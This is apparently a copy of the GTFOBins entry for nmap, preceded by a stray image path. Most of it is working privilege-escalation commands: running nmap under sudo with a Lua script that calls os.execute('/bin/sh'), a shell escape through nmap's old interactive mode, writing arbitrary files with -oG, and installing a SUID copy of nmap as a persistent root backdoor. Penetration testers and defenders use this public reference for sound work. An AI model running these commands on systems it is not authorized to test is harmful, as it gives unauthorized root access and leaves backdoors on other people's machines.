 https://gtfobins.github.io/gtfobins/nmap/#sudo
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
1 (a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
2 (b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
Input echo is disabled.
sudo install -m =xs $(which nmap) .
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
./nmap --script=$TF